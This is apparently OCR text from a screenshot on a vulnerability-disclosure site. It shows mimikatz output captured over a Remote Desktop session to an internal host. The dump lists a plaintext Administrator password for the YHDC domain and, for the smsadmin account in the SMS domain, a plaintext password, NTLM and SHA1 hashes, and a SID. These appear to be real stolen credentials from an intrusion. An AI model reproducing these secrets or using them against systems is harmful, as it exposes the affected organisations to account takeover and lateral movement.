 10.62.5.220:3389 - 远程桌面
回收站
mimikatz 2.0 alpha x64
* Username : Administrator
* Domain : YHDC
* Password : Yhit14@^
kerberos :
* Username : administrator
* Domain : YHDC.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1807477 (00000000:001b9475)
Session : RemoteInteractive from 2
User Name : smsadmin
Domain : SMS
SID : S-1-5-21-2810246468-309410343-1753964824-500
msv :
[00010000] CredentialKeys
* NTLM : 6d3bf53c4cc1eed77d20b4e52c808c8e
* SHA1 : 8d186a874e9f728588ea8bfcd4f34296e77667b6
[00000003] Primary
* Username : smsadmin
* Domain : SMS
* NTLM : 6d3bf53c4cc1eed77d20b4e52c808c8e
* SHA1 : 8d186a874e9f728588ea8bfcd4f34296e77667b6
tspkg :
wdigest :
* Username : smsadmin
* Domain : SMS
* Password : admin#7412369
kerberos :
* Username : smsadmin
* Domain : SMS
www.wooyun.org